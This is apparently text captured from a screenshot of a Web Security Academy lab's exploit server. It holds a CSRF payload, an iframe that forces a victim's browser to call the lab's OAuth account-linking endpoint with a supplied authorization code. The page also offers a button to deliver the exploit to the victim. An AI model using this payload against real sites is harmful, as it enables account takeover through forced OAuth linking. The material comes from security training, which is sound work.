 https://exploit-0a7300b303edbd5682071a0601e10073.exploit-server.net
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Labs
URL: https://exploit-0a7300b303edbd5682071a0601e10073.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ac6005f03eebdde824d1b530013000e.web-security-academy.net/oauth-
linking?code=sQfjrJ59rtt330v97Ra2fzKEOrzGkJKObB3cdQSj8IY"></iframe>
1
Num Lock Off
Store View exploit Deliver exploit to victim Access log